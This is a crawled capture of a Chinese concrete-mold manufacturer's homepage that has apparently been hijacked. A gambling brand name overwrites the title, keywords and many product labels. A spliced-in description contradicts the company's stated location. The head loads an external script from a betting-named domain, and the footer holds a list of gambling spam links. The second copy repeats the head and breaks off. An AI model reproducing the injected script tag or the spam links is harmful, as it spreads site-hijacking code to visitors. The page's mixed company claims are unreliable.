

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.densina.com/
body_size: 8178
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<title>华体会网页版-华体会网页版(中国)</title>
<meta content="华体会网页版,华体会网页版(中国)" name="keywords">
<meta content="华体会网页版创立于2013年04月【🏆水女推荐🏆】，2018年在重庆所创业板上市（股票代码：300389）。华体会网页版现为国家高新技术企业、湖南省新材料骨干企业、长沙市先进材料研究所、中国复合材料协会会员单位。华体会网页版公司距武汉50公里，离武汉天河机场仅35公里，京珠、汉十高速公路、京广铁路、107国道均可直达，地理位置优越。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport"/>
<link href="/EDxtsxiQRl/template/hanxuan/css/style.css" rel="stylesheet"/>
<script src="/template/hanxuan/js/jquery.js" type="text/javascript"></script>
<link href="/EDxtsxiQRl/template/hanxuan/css/swiper.min.css" rel="stylesheet"/>
<script src="/template/hanxuan/js/yyui.js"></script>
</meta></head>
<body>
<h1 style="font-size:10px;height:15px;background:#CCC;margin-top:-15px;"><a href="/EDxtsxiQRl/list/mj.html" style="color:#000;text-decoration:none;">检查井模具</a><a href="/EDxtsxiQRl/list/mjjg.html" style="color:#000;text-decoration:none;">化粪池模具</a><a href="/EDxtsxiQRl/list/jymj.html" style="color:#000;text-decoration:none;">管廊模具</a><a href="/EDxtsxiQRl/list/mjcj.html" style="color:#000;text-decoration:none;">箱涵模具</a><a href="/EDxtsxiQRl/list/mjgy.html" style="color:#000;text-decoration:none;">隔离墩模具</a><a href="/EDxtsxiQRl/list/mjsj.html" style="color:#000;text-decoration:none;">护坡模具</a><a href="/EDxtsxiQRl/list/gmj.html" style="color:#000;text-decoration:none;">华体会网页版(中国)厂</a></h1>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?f45cfc59fa159e6c55f4eaaca60d5631";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 顶部-->
<div class="top">
<a href="/" title="检查井模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20190731/1564566611165496.png"/></a>
<div class="fr search">
<img alt="化粪池模具" src="/template/hanxuan/images/tel.png"/>
<form action="/Search/index.html" method="get">
<input name="keyword" type="text"/>
<button><img alt="隔离墩模具" src="/template/hanxuan/images/search.png"/></button>
</form>
</div>
</div>
<!-- 导航 -->
<!-- <nav>
	<div id="container" >
		<ul>
			<li classs="home"><a href="/" class="dropdown">首页</a></li>
		</ul>
		
		<ul>
			<li  ><a href="/about/hanxuanmuju.html" class="dropdown">关于我们</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mjsj.html" class="dropdown">新闻资讯</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/gmj.html" class="dropdown">产品展示</a></li>
			<li class="sublinks">
				
				<a href="/list/gmuju.html">华体会网页版(中国)</a>
				
				<a href="/list/xhmj.html">箱涵管廊</a>
				
				<a href="/list/lysmuju.html">路沿石模具</a>
				
				<a href="/list/uxcmj.html">U型槽模具</a>
				
				<a href="/list/gldmuju.html">隔离墩模具</a>
				
				<a href="/list/hfcmj.html">化粪池模具</a>
				
				<a href="/list/jcjmuju.html">检查井模具</a>
				
				<a href="/list/jgmuju.html">井盖模具</a>
				
				<a href="/list/dlgbmuju.html">电力盖板模具</a>
				
				<a href="/list/tlgcmuju.html">高铁、铁路工程模具</a>
				
				<a href="/list/hupumuju.html">护坡模具</a>
				
				<a href="/list/hqzmuju.html">花墙砖模具</a>
				
				<a href="/list/slmuju.html">塑料模具</a>
				
				<a href="/list/fzqmuju.html">防撞墙模具</a>
				
				<a href="/list/48.html">挂篮模板</a>
				
				<a href="/list/49.html">风电基础模板</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mj.html" class="dropdown">模具世界</a></li>
			<li class="sublinks">
				
				<a href="/list/mjjg.html">模具加工</a>
				
				<a href="/list/jymj.html">模具制品</a>
				
				<a href="/list/mjcj.html">模具公司</a>
				
				<a href="/list/mjgy.html">模具工业</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/about/5.html" class="dropdown">华体会网页版(中国)</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		
	</div>
</nav> -->
<script type="text/javascript">
// $(function(){
// 	$('.dropdown').mouseenter(function(){
// 		$('.sublinks').stop(false, true).hide();
	
// 		var submenu = $(this).parent().next();

// 		submenu.css({
// 			position:'absolute',
// 			top: $(this).offset().top + $(this).height() + 'px',
// 			left: $(this).offset().left + 'px',
// 			zIndex:1000
// 		});
		
// 		submenu.stop().slideDown(300);
		
// 		submenu.mouseleave(function(){
// 			$(this).slideUp(300);
// 		});
// 	});
// });
</script>
<script type="text/javascript">
yyui_menu('.yyui_menu1');
</script>
<style type="text/css">

/*  主要样式 */
.yyui_menu1 { width: 1140px; margin: 0 auto; float: none ; height:35px; line-height:35px; font-size:15px; }
 
.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#fff;   }
.yyui_menu1 li a:hover {  background:#EFEFEF; }
.yyui_menu1 li a.more:after{content:" »";}
 
.yyui_menu1 li ul { position:static; float:left; width:150px; display:none; background-color:#dcdcdc; z-index:9999;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#fff;}
.yyui_menu1 li ul a:hover { background:#f2f2f2;}
.yyui_menu1 li li li  {width: 120px}
.yyui_menu1 li li li a {width: 120px;}
.yyui_menu1 li ul ul{ top:0;left:150px; width: 120px} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
@media screen and (max-width: 750px){
	.yyui_menu1 {width: 100%}
	nav ul li a {width: 33.3!important; padding: 0 2%!important;}
}
</style>
<nav>
<ul class="yyui_menu1">
<li><a href="/" title="检查井模具">网站首页</a></li>
<li>
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="化粪池模具">关于我们</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mjsj.html" title="化粪池模具">新闻资讯</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/gmj.html" title="化粪池模具">产品展示</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/gmuju.html" title="路沿石模具">华体会网页版(中国)</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/50.html" title="U型槽模具">桥梁模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/xhmj.html" title="路沿石模具">箱涵管廊</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/lysmuju.html" title="路沿石模具">路沿石模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/lysgmj.html" title="U型槽模具">路沿石华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/lysslmj.html" title="U型槽模具">路沿石塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/uxcmj.html" title="路沿石模具">U型槽模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/25.html" title="U型槽模具">U形槽华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/uxcslmj.html" title="U型槽模具">U形槽塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/gldmuju.html" title="路沿石模具">隔离墩模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/27.html" title="U型槽模具">隔离墩华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hfcmj.html" title="路沿石模具">化粪池模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hfcgmj.html" title="U型槽模具">化粪池华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jcjmuju.html" title="路沿石模具">检查井模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jcjgmuju.html" title="U型槽模具">检查井华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jgmuju.html" title="路沿石模具">井盖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jggmuju.html" title="U型槽模具">井盖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/jgslmuju.html" title="U型槽模具">井盖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/dlgbmuju.html" title="路沿石模具">电力盖板模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/dlgbgmj.html" title="U型槽模具">电力盖板华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/dlgbslmj.html" title="U型槽模具">电力盖板塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/tlgcmuju.html" title="路沿石模具">高铁、铁路工程模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/tlgmuju.html" title="U型槽模具">高铁、铁路工程华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/tlslmuju.html" title="U型槽模具">高铁、铁路工程塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hupumuju.html" title="路沿石模具">护坡模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hpgmuju.html" title="U型槽模具">护坡华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hpslmuju.html" title="U型槽模具">护坡塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hqzmuju.html" title="路沿石模具">花墙砖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hqzgmuju.html" title="U型槽模具">花墙砖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hqzslmuju.html" title="U型槽模具">花墙砖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/slmuju.html" title="路沿石模具">塑料模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/fzqmuju.html" title="路沿石模具">防撞墙模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/48.html" title="路沿石模具">挂篮模板</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/49.html" title="路沿石模具">风电基础模板</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mj.html" title="化粪池模具">模具世界</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/mjjg.html" title="路沿石模具">模具加工</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jymj.html" title="路沿石模具">模具制品</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjcj.html" title="路沿石模具">模具公司</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjgy.html" title="路沿石模具">模具工业</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/about/5.html" title="化粪池模具">华体会网页版(中国)</a>
<ul class="one">
</ul>
</li>
</ul>
</nav>
<div class="clear"></div><!-- 幻灯 -->
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20210901/1630458803323380.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566889197487160.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566890997692045.jpg"/></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
<!-- Add Arrows -->
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
<script src="/template/hanxuan/js/swiper.min.js"></script>
<script>
    var swiper = new Swiper('.swiper-container', {
      spaceBetween: 30,
      centeredSlides: true,
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
</script>
<!-- 主体内容 -->
<!-- 关于我们 -->
<div class="div_1400 about">
<div class="left fl wow fadeInLeft">
<img alt="管廊模具" src="/static/upload/image/20190827/1566873836293168.jpg"/>
<div class="text">
<p>华体会网页版，位于保定市，地处京、津、石三角地带，交通便利。我厂拥有多年模具生产经验，合作多个大型工程项目，产品质量保证，可定制，可选型号；可生产各种样式的华体会网页版(中国)。  主营产品有：检查井模具、箱涵管廊模具、护坡模具、防撞墙模具、风电基础模具、高铁/铁路工程模具、市政模具、流水槽模具等产品，水泥模具及其他等各种规格的产品。  翰轩模具，立足产品质量，坚持诚信经营，以专业生产技术，先进生产设备，高超技艺人员，确保每个产品的品质，我们坚信，"质量至上，诚信为本"，翰轩模具，真诚期待与您合作！</p>
</div>
<a href="/EDxtsxiQRl/content/18.html" rel="nofollow" title="箱涵管廊模具">MORE</a>
</div>
<div class="right fr wow fadeInRight">
<img alt="隔离墩模具" src="/template/hanxuan/images/about1.jpg"/>
<ul>
<li><a href="/EDxtsxiQRl/about/hanxuanmuju.html" rel="nofollow" title="管廊模具">关于我们</a></li>
<li><a href="/EDxtsxiQRl/about/7.html" rel="nofollow" title="化粪池模具">发货场景</a></li>
<li><a href="/EDxtsxiQRl/about/8.html" rel="nofollow" title="隔离墩模具">资质荣誉</a></li>
<li><a href="/EDxtsxiQRl/about/9.html" rel="nofollow" title="化粪池模具">服务流程</a></li>
</ul>
</div>
</div>
<div class="clear"></div>
<!-- 产品展示 -->
<div class="product wow fadeInUp">
<div style="position: static; background:#056ac5; left: 0px; top: 0px; width: 1903px; height: 567px; z-index: 0; padding: 0px; margin: 0px;"></div>
<div class="div_1400" style="position:relative; z-index:9999">
<div class="timu">Product introduction</div>
<h2>产品介绍</h2>
<ul id="container1">
<li class="wow fadeInDown" data-wow-delay="0.1s">
<a href="/EDxtsxiQRl/content/130.html" rel="nofollow" title="华体会网页版">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211018/1634542286736554.jpg"/></div>
<p>
<span>华体会网页版</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.2s">
<a href="/EDxtsxiQRl/content/81.html" rel="nofollow" title="检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634337919614441.jpg"/></div>
<p>
<span>检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.3s">
<a href="/EDxtsxiQRl/content/77.html" rel="nofollow" title="化粪池华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634340745914872.jpg"/></div>
<p>
<span>化粪池华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.4s">
<a href="/EDxtsxiQRl/content/65.html" rel="nofollow" title="隔离墩模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341041690193.jpg"/></div>
<p>
<span>隔离墩模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.5s">
<a href="/EDxtsxiQRl/content/51.html" rel="nofollow" title="U型槽华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341245260305.jpg"/></div>
<p>
<span>U型槽华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.6s">
<a href="/EDxtsxiQRl/content/sthupomuju.html" rel="nofollow" title="生态护坡模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341395829096.jpg"/></div>
<p>
<span>生态护坡模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.7s">
<a href="/EDxtsxiQRl/content/43.html" rel="nofollow" title="地下箱涵管廊模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341646885268.jpg"/></div>
<p>
<span>地下箱涵管廊模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.8s">
<a href="/EDxtsxiQRl/content/126.html" rel="nofollow" title="水泥检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341680296374.jpg"/></div>
<p>
<span>水泥检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.9s">
<a href="/EDxtsxiQRl/content/720.html" rel="nofollow" title="内收芯检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20220302/1646224802516051.jpg"/></div>
<p>
<span>内收芯检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
</ul>
<script src="/template/hanxuan/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/template/hanxuan/js/silde.js" type="text/javascript"></script>
</div>
</div>
<script type="text/javascript">
	window.onload = function() {
		$('#mydiv').width($(window).width());
	    //配置
	    var config = {
	        vx: 4,	//小球x轴速度,正为右，负为左
	        vy: 4,	//小球y轴速度
	        height: 2,	//小球高宽，其实为正方形，所以不宜太大
	        width: 2,
	        count: 200,		//点个数
	        color: "121, 162, 185", 	//点颜色
	        stroke: "130,255,255", 		//线条颜色
	        dist: 6000, 	//点吸附距离
	        e_dist: 20000, 	//鼠标吸附加速距离
	        max_conn: 10 	//点到点最大连接数
	    }
	    //调用
	    CanvasParticle(config);
		}
</script>
<script src="/template/hanxuan/js/canvas-particle.js" type="text/javascript">
</script>
<div class="clear"></div>
<!-- 新闻中心 -->
<div class="news">
<div class="title wow fadeInDown">
<h2>新 / 闻 / 中 / 心</h2>
<a href="/EDxtsxiQRl/index.php/list/2" title="化粪池模具">more</a>
</div>
<div class="left wow fadeInLeft" style="max-height:522px;">
<div class="tit">
<h2>Company<br/>news</h2>
</div>
<ul>
<li>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20231004/1696383026776943.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><h2>翰轩钢模板厂高层召开了目前经济形式的分析会议</h2></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="管廊模具"><p>2023-10-04 09:25:20</p></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230928/1695862885946976.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><h2>风电基础模板的拼装及每平米的价格</h2></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="管廊模具"><p>2023-09-28 08:56:44</p></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230923/1695432063895695.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><h2>PC预制墙板模具的生产厂家专业度高！</h2></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="管廊模具"><p>2023-09-23 09:13:14</p></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230917/1694954533802120.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><h2>预制阳台板模具在建筑中的应用</h2></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="管廊模具"><p>2023-09-17 20:36:52</p></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230906/1693988888753449.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><h2>预制华体会网页版(中国)销售员的提升之路！</h2></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="管廊模具"><p>2023-09-06 16:13:22</p></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230902/1693641374141273.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><h2>预制装配式检查井模具生产厂家销往内蒙、黑龙江、山东等地！</h2></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="管廊模具"><p>2023-09-02 15:54:13</p></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230826/1693012072983047.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><h2>化粪池模具在国内的发展过程及未来趋势</h2></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="管廊模具"><p>2023-08-26 09:01:48</p></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><p>20世纪80年代以来，随着塑料模具制造技术的引入，化粪池模具的制造质量和生产效率得到了大幅提高</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230815/1692084815695596.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><h2>检查井模具与高速拱形护坡模具的制作细节披露</h2></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="管廊模具"><p>2023-08-15 15:29:45</p></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230807/1691390390762967.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><h2>护坡模具主要应用领域</h2></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="管廊模具"><p>2023-08-07 14:33:42</p></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><p>护坡模具的主要应用是用于各类坡面工程中</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230804/1691132538188803.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><h2>拱形护坡模具简介</h2></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="管廊模具"><p>2023-08-04 14:52:02</p></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
</ul>
</div>
<div class="right wow fadeInRight">
<h2>华体会网页版(中国)</h2>
<div class="text">
<h2>华体会网页版</h2>
<p>
			服务热线：0312-5096325 13102962666<br/>
			联系人：于经理 邮编：071000<br/>
			地址：河北省保定市莲池区东金庄乡民营科技园恒升路95号厂房
			</p>
</div>
</div>
</div>
<div class="clear"></div>
<footer class="wow fadeIn">
<div class="f-nav">
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="检查井模具和化粪池模具">关于我们</a>
<a href="/EDxtsxiQRl/list/mjsj.html" title="检查井模具和化粪池模具">新闻资讯</a>
<a href="/EDxtsxiQRl/list/gmj.html" title="检查井模具和化粪池模具">产品展示</a>
<a href="/EDxtsxiQRl/list/mj.html" title="检查井模具和化粪池模具">模具世界</a>
<a href="/EDxtsxiQRl/about/5.html" title="检查井模具和化粪池模具">华体会网页版(中国)</a>
</div>
<div style="width:1400px;margin:0 auto;color:#fff;"><span style="font-weight:bold;">友情链接：</span>
<a href="http://www.slmujuc.com" style="color:#fff" title="护坡模具">护坡模具</a>
<a href="http://www.xianghanmuju.com" style="color:#fff" title="地下管廊模具">地下管廊模具</a>
<a href="http://www.chhw.com" style="color:#fff" title="橡胶软接头">橡胶软接头</a>
<a href="http://www.ylmaterial.com" style="color:#fff" title="氟铝酸钠">氟铝酸钠</a>
<a href="http://www.zgqtyb.com" style="color:#fff" title="超声波流量计">超声波流量计</a>
<a href="http://www.sylianxuncable.com/index.php" style="color:#fff" title="沈阳电缆厂">沈阳电缆厂</a>
<a href="https://www.promaxs.com" style="color:#fff" title="模具钢网">模具钢网</a>
<a href="https://www.shtiansijia.com" style="color:#fff" title="高速电主轴">高速电主轴</a>
<a href="http://www.yhhbbj.com" style="color:#fff" title="大型厨房垃圾处理设备">大型厨房垃圾处理设备</a>
<a href="http://www.cmwuhaihua.com" style="color:#fff" title="屠宰场无害化处理设备">屠宰场无害化处理设备</a>
<a href="https://www.qukaixin.cn" style="color:#fff" title="数字世界">数字世界</a>
<a href="http://ibiaozheng.com/" style="color:#fff" title="申请专利">申请专利</a>
<a href="https://www.kovy.cn" style="color:#fff" title="红绿灯厂家">红绿灯厂家</a>
</div>
<style>
	  .center{position:relative;}
	  .center .acg{position:static;right:150px;} 
	</style>
<div class="div_1400">
<center class="center">
<div style="position:static;left:100px;top:50px;color:#fff;">
<p style="border:none;height:30px;line-height:30px;text-align:left;">华体会网页版</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">联系人：于经理</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">纳税登记号：91130606MA0A1X431F</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">对公账号：0409004009300087706</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">开户行：中国工商银行股份有限公司保定东风支行</p>
</div>
<img alt="风电基础模具" src="/template/hanxuan/images/f-logo.png"/>
<img alt="检查井模具厂家" class="acg" src="/template/hanxuan/images/acg.jpg" width="138"/>
</center>
<p>版权所有@ 2020-2021 华体会网页版  <a href="http://beian.miit.gov.cn/" style="color:#dcdcdc;">冀ICP备19015216号-1</a></p>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13060602001314" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank"><img src="/template/hanxuan/images/gonganbeian.png" style="float:left;margin-top:0px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;border:none;">冀公网安备 13060602001314号</p></img></a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?c777a56e9c4b8ec18dff5e4cdbcc2010";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
</footer>
<style>
</style>
<div class="book">
<a href="/EDxtsxiQRl/tel:13832272500" title="风电基础模板"><img alt="化粪池模具" src="/template/hanxuan/images/tel1.png" title="检查井模具"/></a>
</div>
<script>
	　　wow = new WOW({
	      　　animateClass: 'animated',
	      });
	      wow.init();
	</script>
<div class="link">
<a href="http://www.zonakamu.com">世界杯在线</a> | <a href="http://www.sheshanghui.com">开云网页版</a> | <a href="http://www.xjjjygs.com">开云足球(中国)官方网站</a> | <a href="http://www.lvcia.com">华体会注册大厅</a> | <a href="http://www.nickturro.com">华体会体育</a> | <a href="http://www.yb9803.com">Huatihui官方网站</a> | <a href="http://www.cnwmxs.com">江南官方网站_江南jiangnan（中国）</a> | <a href="http://www.nolatek.com">HTH华体会体育登录入口hth.com</a> | <a href="http://www.bestcoldairintakes.com">博鱼买球</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.densina.com/?f45cfc59fa159e6c55f4eaaca60d5631
body_size: 8178
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<title>华体会网页版-华体会网页版(中国)</title>
<meta content="华体会网页版,华体会网页版(中国)" name="keywords">
<meta content="华体会网页版创立于2013年04月【🏆水女推荐🏆】，2018年在重庆所创业板上市（股票代码：300389）。华体会网页版现为国家高新技术企业、湖南省新材料骨干企业、长沙市先进材料研究所、中国复合材料协会会员单位。华体会网页版公司距武汉50公里，离武汉天河机场仅35公里，京珠、汉十高速公路、京广铁路、107国道均可直达，地理位置优越。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport"/>
<link href="/EDxtsxiQRl/template/hanxuan/css/style.css" rel="stylesheet"/>
